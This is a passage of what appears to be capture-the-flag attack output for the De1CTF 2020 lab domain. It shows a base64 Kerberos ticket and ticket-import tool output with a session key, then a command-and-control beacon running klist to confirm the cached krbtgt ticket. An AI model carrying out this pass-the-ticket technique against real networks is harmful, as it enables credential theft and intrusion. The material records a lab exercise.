 GwVkZTF0YaMHAwUAQOEAAKURGA8yMDIwMDUwNzE0NDY1MFqmERgPMjAyMDA1MDgwMDQ2NTBapxEYDzIw
MjAwNTE0MTQ0NjUwWqgQGw5ERTFDVEYyMDIwLkxBQqkjMCGgAwIBAqEaMBgbBmtyYnRndBsORGUxQ1RG
MjAyMC5sYWI=
[*] Action: Import Ticket
[+] Ticket successfully imported!
[*] Action: Describe Ticket
UserName : de1ta
UserRealm : DE1CTF2020.LAB
ServiceName : krbtgt/De1CTF2020.lab
ServiceRealm : DE1CTF2020.LAB
StartTime : 5/7/2020 10:46:50 PM
EndTime : 5/8/2020 8:46:50 AM
RenewTill : 5/14/2020 10:46:50 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : w5lNjHLWQl386up+tkR1tg==
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
Current LogonId is 0:0x15fc6
Cached Tickets: (1)
#0> Client: de1ta @ DE1CTF2020.LAB
Server: krbtgt/De1CTF2020.lab @ DE1CTF2020.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 5/7/2020 22:46:50 (local)
End Time: 5/8/2020 8:46:50 (local)
Renew Time: 5/14/2020 22:46:50 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called: